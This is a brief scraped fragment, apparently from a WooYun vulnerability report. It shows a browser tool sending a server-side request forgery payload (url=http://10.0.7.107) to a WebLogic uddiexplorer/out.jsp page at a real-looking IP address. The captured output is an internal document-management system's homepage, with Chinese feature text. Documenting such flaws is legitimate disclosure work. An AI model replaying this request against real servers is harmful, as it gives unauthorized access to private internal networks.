 Load URL
http://221.8.57.110/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://10.0.7.107
高级搜索
全部 WORD PDF PPT EXCEL 限标题
多可文档管理系统 首页 | 管理文档 - 搜索 - 上传 - 我的桌面 - 知识地图 | 管理部门 - 管理入口 | 帮
idoc File Search Engine in Intranet
显著特点：
1.三分钟完成安装，三分钟会用，Web界面；
2.高速、精确的批量文件上传、下载；
3.文件内容的智能全文检索；
4.安全、完善的权限管理；
5.强大、易用的版本控制...
6.简单、实用的文档审核...
V3.0-3.2 新增功能：客户端、域用户统一身份管
理、文档审核流程(企业版)、多硬盘支持(企业版)
等、支持Flash预览Office、Pdf文件(类似百度文
库，不用安装控件)；
点击这里下载安装控件(主要用于文档预览，版本控
制等)，软件个性化修改；
新建工作组,增加用户,实现文档分组管理
新建文件夹,批量导入文件
管理工作组/个人/共享文档
输入关键词,全文检索您需要的文件
使用快速入门
www.wooyun.org